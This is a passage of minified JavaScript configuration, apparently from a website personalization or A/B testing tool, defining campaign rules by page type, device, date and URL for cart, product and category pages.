th:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[297],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[132],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[133],selectMethod:t[90]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[133],selectMethod:t[90]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[133],selectMethod:t[90]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[134],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[135],name:t[7],params:t[136],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[131],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[137],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[139],name:t[138],params:t[140],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[137],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[141],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[142],name:t[7],params:t[35],resources:t[20],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[141],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[29],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[30],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[32],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[34],htmlCode:t[33],jsCode:"",name:"Blue",params:t[35],resources:t[20],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[36],htmlCode:t[33],jsCode:"",name:"Pink",params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:t[7],params:t[35],resources:t[20],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[29],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[144],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[145],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21160444,audDisjCondId:19862330,includeUrlParams:!1,parameter:0,selectParameter:"1770281460",selectParameter2:"1770281460",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21160443,audDisjCondId:19862329,includeUrlParams:!0,selectParameter:"1384071",selectParameter2:"1384071",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[146],objectType:5,status:"DRAFT",variations:{105321065:{cssCode:t[148],htmlCode:"",jsCode:t[149],name:t[147],params:t[150],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[143],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[301],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[282],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[302],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[302],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[302],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[7],params:t[303],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[301],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[304],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[305],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5509672772,audDisjCondId:8425423264,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5509672772,audDisjCondId:8425423264,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174315,audDisjCondId:19874161,includeUrlParams:!1,parameter:0,selectParameter:"1770371280",selectParameter2:"1770371280",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174314,audDisjCondId:19874160,includeUrlParams:!0,selectParameter:"1393140",selectParameter2:"1393140",selectMethod:"contains"}]},{ttw:3e3,condType:t[153],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[306],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[307],objectType:0,status:"DRAFT",variations:{105260326:{cssCode:t[310],htmlCode:t[309],jsCode:t[311],name:t[308],params:t[312],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174313,audDisjCondId:19874159,includeUrlParams:!1,parameter:0,selectParameter:"1770371280",selectParameter2:"1770371280",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174312,audDisjCondId:19874158,includeUrlParams:!0,selectParameter:"1393140",selectParameter2:"1393140",selectMethod:"contains"}]},{ttw:3e3,condType:t[153],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[306],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[313],objectType:0,status:"DRAFT",variations:{104953096:{cssCode:t[314],htmlCode:t[309],jsCode:t[311],name:t[7],params:t[312],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[304],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[152],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[153],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[154],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[155],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[151],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[315],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[317],htmlCode:t[316],jsCode:t[215],name:t[7],params:t[318],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[315],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[319],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[317],htmlCode:t[316],jsCode:t[215],name:t[7],params:t[320],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[319],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[321],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[317],htmlCode:t[316],jsCode:t[215],name:t[7],params:t[322],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[321],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[323],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[317],htmlCode:t[324],jsCode:t[215],name:t[7],params:t[325],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[323],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[326],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[317],htmlCode:t[324],jsCode:t[215],name:t[7],params:t[327],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[326],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[157],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[110],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,g